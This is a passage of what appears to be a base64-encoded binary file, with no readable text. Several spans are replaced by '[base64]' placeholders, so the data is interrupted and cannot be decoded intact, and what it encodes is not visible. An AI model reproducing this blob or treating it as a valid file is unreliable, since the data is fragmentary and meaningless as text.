Evk5cTMDuWwYdkhD+DAoi1CCowlktSrXuXBRm00jpe4RBpF2L/FigNJ4ZhH81jAguaVYFkQ64AHxsGBHByHFVZwARiegB4ytIEd25jZIf9gA2j6owyHUQxk0OYG4vDlOaNgBWZU4AkxeNKTnpiCBmigA6eZ0jSoPI0ddtNKfrgBlr0JQW38UMswhSAEwiEOcdJ2IACAt233MeZ12nP/[base64]/3ylz/2QbmpBwALVCswgRag7TOd0kyorHoqBSIwgaTy1ChCMBFm7BAOZ+WBQNcKrDReAh4EwAEOLrGsEixCDlqx6wkGwIJ5wIMDiZBhwg5AC1KEQQb+4EALuHBB0p5vKjotng/JJQ9z/9woYJbd11k8YAvOdnYoVHQRDz0IwrU65dqPCnSgS+SUhK1PoxolY5FqS44R3qlLzSsHC9SNait1gAsHIIQberkMK+zBBS1QhRpwcUgU1AzXj7PBLSxgmED89zE984QIHOAJzHBDBVUoWtLE4IlLjYa9UuPH0+obX9PYoTa3uS9v8usDX/D3NM5YjIB1yUu1IQi8zGGOdKiTnbolk294I9x4opCFElwBmpCggQR63nMyeLPDSPcHOMV5HwBZ7umhO5CJETR1Bjno6scJQQpecBMh2EsQLxnBBZBi5pCEBMn+TJGJJDs7IzahEBWA+4cS2q59XkTHHyQeAgbSKycPqf8gR0Je/ZgnPeiNlNVWUndv8wyIGUwaC4HIoSPEV9N03IHNMSRSO5CEqKMeNRwdtd+Skqoo5JkRjY/i1Y7DAoYmFBoLoPLMBzzlqc/EnlNcjT0DSRWCQ3RL03D4pzBA+GZwgJoAxw91XKVn11Sn4gQnsBIB6iFrv244DP7oxAwgIgHaUfvJBgk2DH10q48cOyVmSWJmg4JZaIf1VSaCVAjj1NeFLcwp2WbrsJLUZ9nKFn0AaCQbhSSfdglNciXQQzEBIAcHwAXiAAZV4DlTgAT7xkiIdAbYFzgFcAZ/0G+MpAae8F+c4hi7JAYOBx3aA0FiwA2cEQIOMATs5V4c5zX/[base64]/gA7/AO7ZB8fIYnOEA/sShqS4I8oxYDLrQoSyVDFIUi6jAWbUBYLeAABrRoWJUpdAAqpvIYqbIpoCIGFWRpttIrxsABRCJnnEeLpgBXpqYV/964FQFwAm8wAOXQDuDgVtIiDucgA4F1AlzQBhJwabuSUeBgD+TwDgWReqnlKmAAI1O0L3SobEKxEk1gRRThLefTV30lR2nUkA45LOKQBWQUWxslW2SkkANhWwJofMh3RuJggOVQMRRTB3XAAA/QBr+ABEgwDShgCYz0BzbzOBvYgYyEAv2mBlFAGo4xCh9gB44xBUQwbzAncUYTAqHhggJAAyfHD0DwXvzgBzQYgyiHB/i1gwKwBL4gSuF0BAH2M14pYG7QTgV2HDKHH8aEHVRYc2jpHlGQloSDhV7oD/cgShsWl9YFhpJDYlCXHC5nhie2hlRHBFiQAjchh/ICL/9IQXfqYg6xgmTmgHd9qGNDJFbtohIDSYgKVRLq0k/fsncWBYn4B4mqWBCgdgm5uCTzACjOwwIBMFKsqYnQEyXlsAkz4AkOcAEfQiOTtyY2tSvRkjCgxlMc5XmJslF05kKmQAIDiCTmmDAyBCnhIilVJEBC8AKeooyZYjTKGGmOhiqowowuAAeX5kO+Ag/10D6ilgzJAItZsJ6i9ltZsRUD8HzQxwB31Q4FIS3GUAIMIAM15A+NoAA0QlrCoFbGsFPINyzgQCePso8n0Y//WBTKhgQsERGCWJA6lIg+Un8fyZEEcFtp5JGeRiwlFFsatVEJ0z8ZGZreNixm5CgLiQP/[base64]/ROEIIZxyEC1ekTMeZEc0ihLAEiV4RBFzE7ssNjJjJQY2EWR1EBHuIhuQkj+1QREFVRw7N3oAmAbjYkuohUsRgOUiJSVHJ4VLKAVoIO5wAIEjAFL6AU7FKKZrAmkYV56SMOm6eLtug+/[base64]/AAAzQgTZpAT2agdZVBENqk9RwCyYAOFBrBo4xBKRRA6oSAkGJGc+BNJ0hBgxkXj5IS6bRlDPYGzSAtjuoXyO3g1OQD07gDKsxC2KTS28aJsbhFhEYIW0DNzI3N+Wxp/9/[base64]/Q93wMewlykggcAH2d4A9/cwXMxWs8dCKNolGTQIBkRA49siIfY0VtQCMAU0UpMRH/F7RaO7SyKNKzIUxGMKuL8LBGYmSRFDlqQAxuyCcsToEivQIn13ZtKioNwAAMOmqjXUAFOVpd1mUCt0ANRWC1NqkJMOm0gGMDKLANLGmTW/BwYSkARNA2Eac95dUZ89pdPug1arsaUMm2WukDRxCC+xWEQMAG/MCltzELkiQXcsFyH+A5cEF1alyWxuQde8MeEHZzOhfJewMbWvkF0FQAhIoGnjAM0CRKlEsDlvs4S3cEmUuGmksgJOa5Y7mGa2MFRCAKxHAK+AJjTgQvniUUM3KIr0JWs5MjvhO7FREW7XIUHKIUqDuqC7VQ0SAi7PBQ5pOrGbmixbNTRTKJVrE8/[base64]/bAiheJIjzADJTZOqE1w6IlWqW1sicCRviXRmP0oQmDJHZSJztcmsVimqG2UaUnW+IAnW/Sh4RwbYMgDbwwpFzsb0jbBR1oAQH3B5qgo1nsD2dQBFQcOGFwBgMXtXCNAqQhNAJgB/NmBf+ZNAqcMXEq6AZnq6U0AMh1vINauZVHIAa10bY6eBthGiZjI6cCcDZhiYZs8zYRdxnMcZYLdh14w6eJS8nkwRcC8KOKSgPFcASQ6w+gTMqifLl4jAfpRE7lRIaszDmfqxxu4IbEQLr48hLwohSr4Fkiu8I6dJAkwtTf4kHB/LEuIS/5wlksMaroHCIhkREftGSMJZpPVicEkK0xoGcgZYnLCz0LK5LF2jxysAkLkAKCoArfTXkbcVOKJSf5+aHZmiTsI89+tj+76ChyAi78nMLtchYtwL6a4hme0miYMr+fwq4LhHCHoH/1gCcxUA5vEAiVMASVYAYPwAUdYApmdAn/ydA+yQBU36BqqYDSrPYNwsIB5UAFJ/BzBeCfJvCjBXAF2bAIjZAFIkQO9hAD9mCPFEVaFtQtrOUt/3MihPA/CMCy3HYi0Nmz9WcnoEYsa3R8RHJ6SPKRWw3EitIkBAijG/C6O7ayFcEOZmBIQ2oBMWkCKKAJSEsFXRDXRVAESjuk1HDXeM2BcY3W1AU4t2AJQ7AZ3BACdvABzyFeEQdBTShxnIFfc3xKbusEEHQEon4E3FAKbADImH0bbMAzACYcAuDqc+o5dhodTlhM1MFg1/HIO5faD0aFVMgdfNELmZyVPkA2nvw4t62oo6yoeHzKv/3bnNvKJzZ1a7MMFNCp/[base64]/QRqzGWyWAJBxQAlTA4wqxEJ3QAFSQDUR+BVdQQ1fQAKnwDa8GtE6V1DNMw9aWxGDfKF7+AP3TigKIfMtZ1Qi+RgjuPokyKJdQi8nj5h3ADlwUPmbAbzr6A1Nr6IBjCShwtP9UwACwMKQ/[base64]/5JHcLZSMekXdN1mYDgQ1CojAzCxDgCAyMQcJguG/hzpWT01BOAIgBBgwIAAhQADkl5JzDIERVkwXRVmDAsM7knWAIEDx4QM6luHbg2g0kEGOgwJsywYETR67/J0uWG4Qi6KBu3DgoJBc0aeMhSosUqNx8UEFHDB03WVVkFcPV69YPXcVUETCPBI55kzhV4hRIlJQhQ9hWCnTpkjh48LLgwBHO4LdvLFicO4cDXrsSJ7KdoOKvQAFSnU7YaDCMShcGVBpckQFZ8r4DcNTxKAqng2k4CA4c4HDggbjWHOBxgP1anLidtm/fhkdA3MDfN29e2mnzUk2bBfmGY06ABAFwrjd0YMcOw4IFjlCg+IGC2h8bBfyNJ0/eAgpvDLqcOJDG0Y9bJsqPDzP+/Pbumv6UET/fxJk/UBgiq1FGiUSAKqqooQYFE1xQhRpG2coHGoDg50I/aAjiQgz9/+BwFjGc2IFDEkssMQgg/[base64]/Os+SPM+orrwAbijjvh+5+CEEMbmrAIwc7HGRFwTghhFBCCi3EkIYROfTDwwtnmcIZE1O/EAgm9AjTBx+OEOBFAaz/EGAKGG/[base64]/wiAgzOOLBw3gcciTtCAP/qjM5FJhcxskA0GMOAEJwhAKhjQgGzkbDMyoMLPeJCaXh1tNU2jTdQIYMTegPI3oPRNb4h4yhjgwCYEIUEMjhUOvrijWMSBDQKsk0NHTAMX3YlbeRJngcahwALjMQEKLIGZLgQgEx34gQXCcAZqcKc7NpCbfA5ng1tQI5g/2AIlhhCCfwFJAPlgkJsuByQJ4QEPKmCnD3zhOX5kaEOiIx0/2KAh1XEICEAIk5Z8sIQjHMENxZgCEV5kO9zJaAoh8N0y1heh4AWvBsZTEpIqyrwnNQl5SXpeY7pXJkmMqXsf1RIrllEFOKWUfHu60/rSx/8nHqHUTlYQQgoCJYQWxM9Qq1iFB3q6ivsxpQ2xAgl2SAJASxWFU/DiVAcQSMUXpEADU0CFGEIgAgrgtFAVxF9RaWWrTK1kA7v6YAiTmEScJMcvCPkGOsoxmGe9MCLPYgEtWICOBVzAEdmaFDtMMohc/YocLYHJuYATNdu8xjXuylVToUgSKTbFAxfAwhQMFpauDKxfdAijG7Y4Fc9WgZ0qiMIm/AKycyChjW2BixQccYBLzKMEWTAZOC4Bj2R0DI20vcQmBjCMYZygM+TJhiNxdoJUnGAiFJEZzKgQySsUIAyLIEQcjJEIoMzxNof9JHB8cxyamPJqx8FBTcpLxOT/PEe9z/FLCZhjilWK4wDUwcU0GMcdS6DgD/SxQH7vOw1JGJM8mviBzWS2CVhYonH3tUAR+uNLxTFuwcIk8BQI5IbIVQEPB6pC+NykIDcESQWjGBiF5hlP0JHIDzrgUBDwaSIUZeh1sQtojbvkAIPOSMcxgtGN/IQ+4MUpQhEyHvKWZ9GMZhRJUkJSFkbqj3vQQBIefbL10gQ+8pUvTuPjcp1eqiM/8ShPIXDf+3I6wUPxtFGOGmob2rAUo2IAgONQRzoIWEDHmmMBoqqpBlAxBRUIwA4hIAKq5Ee/V8FqDXE+iqbeFdhePQAciWUXbsQlLIG4spXuQNY3yvFWabVw/[base64]/8wBLjKQB3phEIPkzD5j+w5h9+8IcGdEGbC24wNf1TBJ+3HL+EE09/hyCwZi+ILDkI3+VYMQo8BE+zYv8wMYeydOJ4+qLFL+bHDvbZT9jVOKCeOAKLuCQAIgiBVLSr0ULB7Dv1FWjIQZookTC6vOYtCclLnl4UrvDkAtDAFyKtsvfUxKYse3mle/[base64]/BDOAAwfghClgETeqhAuYhBIomeNwpdsqAXEYh00ApOAahseAjIRbhESSmWFIpEVKhYlYhIlYJMYwOEiSARk4gSxIGvAypVW6ozsqL3jAAZDjGhy4BOaYhyVkDo+DJVhSpSUkgUmgQvZiDhJIiONQMAmjhlswurZhHGvSpi2QMEsYul46gx+ghga4hR/QjyLIgO7RgpZrHGrQAjEcDztEAk8gMcgZhchhBStwAwfRsMh5EIURAzQgO1/QgxLJkLFDEX4KEz3wgWJQu4DikrebHSKIixewBVKpnSmwndoxKbzbkSCLk+ApMoyCEoySkudBkhJoPB0QEzChgS8hExpQ/wTHAx+VijzeMR/[base64]/OTMLOTiBIyinpF5jmSjSI8JDkEGeCeXRyPMmE8fwgTxiuTMymPNFmTOSmf8+myljJGMeOdycECm7opIUAzJJjGRimENliDV7kgMFiDSCGJ/6EzdsC/DpgOR2Mqs2kD/0v/AQeYKjGwg3ygnBxIRyJIlRZQM1d5s6WIhklR0I0El3bpiU4CIrQSiJnIGoMggXJYiHPQPu7jvuwLABpCghUQCZJwyEFYUEhjiYkUlp7giQ+qv9crCktZvf1TintZoBSQ0H75lwN8STC4JASwlNHAADAAA/9pAjNwgEoAAzgAAzMgAk54gF+YAk54rUkLhNVyBHcwDKXkAA4Ah1+4AByLg+jKtx60Qa2UmUJypBPwSomYiHMIywAIVM24gui6ggE4wiXEgXI4LSTEAZEBDE0FjHL4hnmIUcIwoxQCDDz6hl9oOQIDBubwSy8EBlniDmuaDzFknGHyBxuQsP4oAgkj/w9tcgU4rNW++QMv1AT6GJzCkVXPtEx/cMxpIAIMyzrWHIXLwQOWhBBugJAgUZgpcJ3bdANu1c0j6Cc0OIJLpDFNZBHj9ATodCBOUM4hcIB3ZSAX8YTcsYIaWIZU3JHgYRNsNR6Nwk7tTJ4kG4FG6B5IKA9I0MVcPE8z+UU8gJOVis/49LLKE7MwYwUHsE/8DJTQq6BG8QD/BNnSuyCvWgD9ExoF5Ub7cyoe2LMLiKpSCQE6EABdsIIQsIKaLSgFUJWOLQSSxSADJZoG7TUQWiwl2o0R0omJM5YtxEtQC0iJiIiL2D45YIEAKAEwGL/yq450UL+h2ABjmDXbMNKLDP8KJoo19evaYEuH2Ns/MFgKBfI/[base64]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[base64]/iSGVWN+yWVEW1Dd8AMvcLShQC0/wGBDZH/1ZcReYMWlRV96/UCyPyYYYckJbzDQwB8QN1bAV4rZUERTaSFc1VVwmWGHajV49tooeIwCmmmgFa2aani4dl1sxO3wwRQhWFMc1llrbZwAUyjnwBTNhcAKdNBFOEp2r2nHnXjmlVdeeOaF1x4ZdLungHz06UDDEkvwFyB9gQsOlSJ6+HAEKwkiWMPiCzL/[base64]/5KXzYQK6SqUtkixE0BwUQ4D8CK/[base64]/46AItEBKRQpCkZeABD1aoqBuahAfq+NIBmauSlVBXgTW0YUsxKmAA80emM4GjpdwTh0HgUac6tdRO7cATCUjgDhL06Xz7CkCgAFGo9QE1AJt4wyIWAQhwtAED7FiH/TowCGNRSnoEoRZWOdWpAA5QVB2g0VfHwdAVkA50DoRgCjRwAXXcilcVrNUCoADCUoFwDsIQRqnwOogAkqMDQwhEIC4wCII8IBjSmAMhjEGAADAgJt/qVkOuQApSdCILlyhBOMiVEXeh5CMgYWIAUgHUlLiLJbQgohxOUMWZmOQNrnjDDQtABTkE4F+A8mJPYgExUFDjBnUMHDUgJlw/nqH/MXAsAijUYgZH8FEGVzmDXBQ5DT5CRWVxwYpcamGEMHzMAnWImRH4AhXoGuEqleGjFsR7lZtRAwZXgdgMFGAF1pgSO6YkjSqLCZqmcUOXsgmCH/w7myAAocAGPvBuHCAkjybnOCEQwHSGCSFjZmdt23Gm297mNvSAp8PsiYICrKmYvS3BE3awgxW8Cc7AhWFvejgC4tCpoNcsqEHrnLE7IVQDB/wySC8QBefuGSIrWQkJpSvdilDkARYVwnSrgwLtCgg7HHl1obX7Uawc0MsQ/G4Zw2sSRa+Dh24UT8FYAOmSkay6BXCJdqAK05gyhSaYggMe2NteTedEpzvhVKfo/zDf+byYlKIKiqiI2kQADgCGRq1DHnN4c/[base64]/sSS5n+rOf/ObR7LndNgCj5PjoYazBwuR6edAKBwdpIpHu9oOMMbXmbdoh6FElxTD8WwAhGIIAABrfg/[base64]/[base64]/A1/cJ0/AIglEgiM/[base64]/3UCD5HCJThAJQRgDLyBO8pBUhlRoJxAHZSESgAFLUQRn/wEBQaXClaGN//[base64]/[base64]/EIgVAInDEEsvMEX1R4CsstTpgRG/CSfnKm3SVE1GEEG9IwMTgVj+AN0ZeChvIFoDYAp9BsiBaZilEFfDhfDzVFbvpcRXMBxOEAeGAEo/FYZQEwOJlLKQEyb+kMdacEnUAIXiMMv/[base64]/[base64]/ogR7MEnFgAg0AAdYcgw//[base64]/0wpt+wDIWwABixyFrjCBgyB35pC4DpRoBwu4iYuIeNAIA9yCVggyhQAYA7qVTSqJUyWTgSAK9QBC3wuMrApHBmhDr7FJ3TlC2ZAxyXXJ3zCpFbGFlTABGDBEtCu6CpGwSlq6kqqW+rbJnWALMPABU5vJGQCYw3AK3zCEkIhvSncBfYBWR7hOE+BFNTCJ/QBFiieaMDc03ADzHFDzp0v+L6YGxQDf8DvbMzC+u5AcViDQM/GDkgJsnZNaRJBDlTNMJlNdUDrdVSB/37HHniBFwywAMvmASviNKU0GbiAJNwcJIor3bhmDjTHRR2BD9zc4bjrYoYiTzOn0d2YhFhBrP+gotsJgShoztyBCN0VGXbaneg0QfMEVAyTp4/yyOAV3o9YLTE+GJKowJPUgHQsw8UCAHICQHyqgAB8bOa8ovQtGYqs2RoULBPjCPKVSUvFSTnObAzgAAHgwITWbDhwsVFkqPpsKAMgypcGQAfg4xnfgYFSWpj4z6YI5P/4I/qdStRGH4hUbTx5jfwdAEwlQwkk6SKcQGlroEa4MjwAciOb9iIk6SX4dU6d6TdM8hGxVjY4RDZkQRwssrfBwwxcwhmYQpYOwSQwAE5yxBgPgBQJsivz9XMH8iRc4Av2qRFWkgWoswlQgRGCAgzs5DlwQDWoLsMZgQFsknulTFt+JcT/XKAB/MA6+4M4O4IqrIihBvPGERwonHctTIMBGBxUXLN8f4I0rKkaycANfMIzHIAcuMwA/MLKPJcUQowB3LMUcMIEH0GiGkEe9MF5j/Mn5IHiuYEYmEYXbm9qcCGM3TT6QjSMWcEx7ECBCZh/UTRzGOvsTsFpElOFIRN3wCYAh3QoALABh7QBJ6ICwE0Cs4cLKEAOZCaUJ/BtesceWLQISNR1GEi7ajDamR2NrZPZkZ2OQc4y5MAQfGxRl7ADOVSIeI6/trmIoLDpzDmMgMELx/BX+aKpEJ4ELIBDQdQUiIFELQnkMc7FgvXvREiZ54Bt8OcLIA8K412WKHFcgZXS/1ZV9aRJm6Ce6uUJCUB3OFwCzaLjN/AUoAEC7+2soRxKAwZKogACAkDPIKTDXpUo/mxKpVwapsUOOzyP1NqxAzFk7ngNHIjDAZCDmhDAJTSCRpzLuXQEtDeRHDh3+Mz2mXIbJUNDvygRFfDQMGQCIRi7H3OAOFzCJZhCAFwCrg2BKSDvIjQpuzA3Rjw3PGQBDmjPauOABV7SMIvch0PFHX3CB37Ch/PRTgZAdq+zOKPXC2ZFX36CvomzAaT3VWxlLThCikTDKqTlCQ5cAVSGJGyBOguSWh5SNSTXpH5Sg0dSF2RBheubBZx3Hly4J4gd4uRhHyDDeaN3YFZGoJM4af88jdCUhj+7gc2bb4vTxhE0yTHQOI1XTdeYhVkQQdj8jqGfTY9Hq2yONNdP4pCP9JCH/R5QE7WmNN1w6zShGIyFa9TNJgXkwJV/AHbYPIzttOKMYnNuMFAHIlmnddu5XQtkToy2yiuClL8q9YhMAKiNyOatWcHCsK7QjqhsEI0wlKoAybBPwQf4zpFslFhPh8ZqtFlPYg7Y0jTeDpUkz5x7Z1y/sOwEZPUoKPbUyeqRIwFkll9TqDtk8WybehcT9qqzz8ETyr+UAwLUCK3TdQAdX/KVKJwZaAf0ujmwWQXY8T3ZQgSR5hTwQDsYw/XAlLK3tmmj9ms3QgnEdl+7sk7/fbri8gk0/Jklj8TL6F8WEML+iMMiY0/[base64]/OyJ4GXUHt+hxpOfM/w/[base64]/[base64]/[base64]/xMteIcE2TBHfMDKfNcNxkQQ7897TzhADe6F9P+xsAIMrRAQysgx2DqBSiFFWl8kXKgZFCFDvMsYLtLUgQtjiFf0QRKtV4QggxqAc56tEOcrSDIhTBQbq8RIBz/[base64]/osU3YJhCcdRjA658iwGQkQdXuvIlf+kJ0lLpk5SF4QonQIYoSTIwf4Sht49EJRv/4soFVJBjT0mZVT4hBSm40ghqcKXFCiASSqCEje8iCSze8EkGvOESfHjtax92g9oirAxaAIorP5EHKXACa274gCzdsJioWXMUNaDlY6zGtV5+jWtjE40OjBkaZJItNFbwxDNTY53UOCAEcKvR82yZm6phMxTa1OZ3uEkBbertw8chg3EWkV0T++MKZMjCiU1sB6qd9J/+RCltbAQA/Bi0SBsUBUOFEFECLWgEBhqQLTg1gVXQLkIWtRAYdLehjcIhUHDQKBhC6sEp6OhzJp2x/wB8ND2WUu96MW3B62haiCZZqAkdwkClOgApnm6RSxThEphIUKtLwA9N9GvTN8rB5/zlb38BoIkn/[base64]/MSzAbqHW8jOf/hicmgR78fcMMs21O1KowCD9yoAdZGrgI8+CCZonGCHQTgg//ywwlL0AMTRIMJrg0TNLPwhCdakxoWncYBIrjRbGpjTaPX4G4d9mY4tdnNHGjz6coBDnBKzGKChYEGX7A6Gwl8BPnIrZ+he098PvcBLBg0BULIjygWGiCHwk5FrAuQgRSUZCU7CUMZ1ahGPaoOHqAIDA9i0S6m4IbYOG/Gz1vG4hLw5Ui4wAVESLuR3E6g7bXBA00wc6ag1CE2U8l8W/IpOMABjzlP5M6tigGa3HHUXQnrhvkrByCkuqeqJrzQARhAAMIBPEKlo9GNLp+VGoWAA0CqUhgg3pEF5Kn//ziAHR0Q1aimgIopHCAcFQGsq1dvploRFX6uJoENY72mHLLA1qlIxQmuIAP3dyKyvT7BABbhWVm9SkzDfuKrWLCIc5yDihbiHEbLV3LFVsbCEqyiKx4uu35ivHbLK/yBJKjgChogCyjBtbZN3dLNI5DG4MZL2m7AAKZBHdbBHKTLAM4LKPjAAyTBDvJgI/zt3tgBA1wrAkzABlhJ2wyAFwIAESwAY8bL4WTLH9ZtvV7LuTwBPeoCD6YGDwxjltwgasyDMfKLv7SmMIDp5TBDAOxgCXAuM3agG1AODDPD5gQsNHQhB1SjNVqDE1pkCi4nbqjJcnLjbqBOFojAw/SQ/[base64]/w9c/M//cGhNHmIixkIJjCYD+IW4tKAj/MGNDIAPpMAFXYkn3CgCsuENessSaJKNPFAkDMESxIgnfSsDWKsE18GSBom1VmCtdusT/[base64]/WiB1ZApBmhMUS/H/Ak6R7mpnFYmHyfROeDxEeGQR8xTgeOgANnRxF2nMDhKHDFgqCoKxpYiE8hqqdiikApoEpzpEp8TKSnpqS+LMS8DEGo1KfsykTdTEHWCPWGZPqgBh9/JkT9KCQXXPQUkAeBDgDgxlUewz0hKFBjXFHk0xH1+gB0gl+ugKFQRSDKaAEALUAF1N/FZN/MavznZlTewHHdBhTtaP/VwmIwvg/SowiIRoEYbIs0bS2GjBJEsAIQYAAOUAIRDiV0pgLEChtm5S3ezotSyGKyjBDiLhCShhtyyGkWCAAT7BEGDAYorwJm0gAo7QKP7NAKQgEuzAJ1/GAAZlBUbiBj1iBaMB/wOkCwaMsgAwBhnGYQPGgQuIoA/yIA/aMi/G65Sk9Ld0cLzcixPMwzxwZC5FrjHKAw/cwA3+8r5CjjEO4zD+klM/[base64]/8IRBaYIBcm9OwkEd1CFRNsCrJOUdCSWtNDSDMi1UUoNUKkEMsOASwKBEHSAKvOW4DusScqXOYOioWnRFD6scoGEi1c8iMTIjScEfMNL9KjAbevRH6+/XYEVtTfL/Rgsh+g+qqGgAb4hIIWIkaqu6jOYGzNIGPaIMWIssDeG1jAIsPiEwLECQzuATDoZNw9K3JBBwn8G1LCYwzCAd2GHctk0Ea6HztsAAIuAmw0AJDCAP1sxQ2iAShmBRySuTHBXbIiAIw9ItKdU8coQv8cBq8otqcDe/OrVq7Mt2a2BTObUwOBUPJDMM7YJrzoZ5QcP/[base64]/RqgE3CUFHIUIztB/waWBYgo60cHoBEe4tdCkm3/z/xQMiX/[base64]/Bt5897FgzjFm7yUeidVp9wAqOIBvQN+vc11uPIBOuLpjW10b09zfjQ+xyQD9M53TwcYAbqjnlTv9eVUdBTth2qvNCwODvdmcGTsRiCQQLiEA1DE+DUQph0RMYQTinvZNIjPECRuBeL89iLURP04rNJOUZH4D0Wog/VTRNwsFk2WRAuZEbh4WAdm8AxtFm3uC7tjr3AmAe4vHzmBgB/G4F1mBCLmAIWkMDNM0DDsgc4kEe5EEdoAAKHKVSshMDPAALPAAcziEZSgAd6iyNITIc9GFNDstNoAEQ1C8VLjIjEcYfcDQjZQD+gKhH6Q+QRTIkEcKQceiz/U8O2vYhmHQexmK8CJd0I4GM+I2Vi1Ap9yW7TICUYWETRCIJegsCDKGVDSANHEEp3yUqMkALihsGYCAJcHm88g3/L/qAEi5kBVjYEVxrlUnXEZ5h3AR3TGW7J4j7CF0JGeiFte0gLucyNuaDlqxmm8lDeP2SMXDXL/[base64]/A/0nCOB3o+omhoIX5nAce4GbjUR0wIAFaQBA84ACI9NVelFZ2xX4OCxpmDUFTgQo6gRTAFkclu7ItO7L2eP7OwSGIlLPBxSFCGyX/+LNPEgfiIBLy4rmSgCc6GRl2C5N5QpCmVGkMAQI+QfcygdbzIBJcaygeWRp4wRCM4idOLAzWTeICQQCWQDs8gGMWILrbAAuGwLUy0JUM4SXK9F3WEpPzgA8kgbW1VAIyoReeoJpDBzeecFMZg73fW3g3NZ8tJ0cko74NAy/doDC/5jqAyb//u0UcgBPWkAiigAg84cDxCXut6b62VwQEQBauQwQqfuL5+cG71w9Tkwgw/MQ8nP8GInoRc4FrvPV+yRWlJNEKJK90iGFdhUAUBjiiXCdBZOpTPFF1ZFxCbOfMrhOCUWRJ2oAWWQTCgtymiaBhGxbyuCCEhXF6YrpIQnHMThjzeP6ixOfzii/08rOFXGiGurzL0aFM+gxOZi9OENRBF1Qct/q7FHQhbJYHoo8d1iFTPOAFHGBAFuBDGE0d4sEc0Moc0sEcoGDPMQAB5gABguHvF4B1VkEQLqADfOVVXMVFi81+Ip0W6G8AGCAbCgBs63iyJzvTN73TqYAB5k+zlxRcTlLMAZm0V1JbPrsRLkEC3lRLGbm2tGC3DSAJIoABu5vdBHf3LeF/GmEGbF8C4oD/DwxB2rTAEIzdAGiyL2xAlFlMCQyBEtQOCy6A2jkmujGwFQwAAsQ/CSxgjXhCjSwgucUfmPOA3Fn7CdIADjLhEhqh87PBCs5bbp5QeAHCTY2BeFgNPCiwBis3CWtUwYPHTURuKtyMcrPED7+NHDfuEGBHj56OG4OI1AOEJD8/J1U6EwDTgUwsXASIEfCB1bIaywD49DkQwMAqNfoZ7SdCQFIRY2QJcApT1pinOWTlyEGBCAUKexb5+wo2LNhcikT6iCM27d